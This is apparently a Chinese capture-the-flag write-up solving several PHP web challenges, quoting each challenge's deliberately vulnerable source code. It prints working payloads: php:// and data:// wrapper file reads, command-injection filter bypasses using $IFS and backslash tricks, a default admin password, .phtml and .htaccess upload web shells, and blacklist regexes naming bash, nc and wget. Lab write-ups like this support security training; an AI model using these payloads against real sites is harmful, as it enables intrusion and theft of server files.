ez_ez_php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
<?php
error_reporting(0);
if (isset($_GET['file'])) {
if ( substr($_GET["file"], 0, 3) === "php" ) {
echo "Nice!!!";
include($_GET["file"]);
}
else {
echo "Hacker!!";
}
}else {
highlight_file(__FILE__);
}
//flag.php
|
伪协议直接打
1
|
?file=php://filter/read=convert.base64-encode/resource=flag.php
|

解码得
1
2
3
4
5
6
7
8
|
<?php
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
echo "NSSCTF{flag_is_not_here}" ."<br/>";
echo "real_flag_is_in_'flag'"."<br/>";
echo "换个思路,试试PHP伪协议呢";
|
那就打
1
|
?file=php://filter/read=convert.base64-encode/resource=flag
|
然后解码就是flag
gift_F12

翻一下源码翻到flag,把这个WLLMCTF改成NSSCTF就是flag(难绷,不出意外直接搬的题)
jicao
考一个json格式,没什么好说的

Do_you_know_http
八股文没什么好说的


访问即可拿flag
babyRCE
1
2
3
4
5
6
7
8
9
10
11
12
|
<?php
$rce = $_GET['rce'];
if (isset($rce)) {
if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {
system($rce);
}else {
echo "hhhhhhacker!!!"."\n";
}
} else {
highlight_file(__FILE__);
}
|
1
|
?rce=ca\t${IFS}fla?.php
|
然后f12即可看到flag
finalrce
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
<?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
}
|

1
|
?url=ca\t /flllll\aaaaaaggggggg | tee 1
|

这两个rce都是利用/绕过关键词,这题跟2023newstar一题很像

导弹迷踪
翻翻源码就行(可以让ai审计一下代码)
WebFTP
admin/admin888弱密码的登入

但是发现没啥东西,直接爆破目录试试。发现phpinfo有flag


PseudoProtocols

题目说你能找到hint.php吗?扫描目录没有,发现有个参数,发现有文件读取包含

目录穿越无果打打伪协议
1
|
wllm=php://filter/read=convert.base64-encode/resource=hint.php
|
解码是
1
2
3
|
<?php
//go to /test2222222222222.php
?>
|
然后去test2222222222222.php得
1
2
3
4
5
6
7
8
9
10
|
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?>
|
这个伪协议直接打
1
|
test2222222222222.php?a=data://text/plain,I want flag
|

easyupload1.0
后端限制图片


easyupload2.0
考点:phtml代替php绕过后缀检测
flag也是在环境。
不出意外apache的httpd.conf中有如下配置代码,AddType application/x-httpd-php .php .phtml .php3 .php5
PHP 文件后缀 - Daisy_fang - 博客园
easyupload3.0
这个直接打.htaccess图片马即可

caidao
蚁剑直接连


Ping Ping Ping
$IFS$1绕过空格+拼接绕过关键字符
打ls /发现过滤了/(尝试发现过滤了许多符号),那先ls读下当前目录,有flag.php和index.php.直接读flag.php发现读不了,应该是flag被过滤,然后读index.php发现也不行,应该是空格被过滤

尝试上面的方法只有$IFS$1行
1
|
ip=127.0.0.1;cat$IFS$1index.php
|
得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
print_r($match);
print($ip);
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
}
else if(preg_match("/ /", $ip)){
die("fxck your space!");
}
else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
}
else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
|
那就打拼接绕过flag就行
1
|
ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
|



















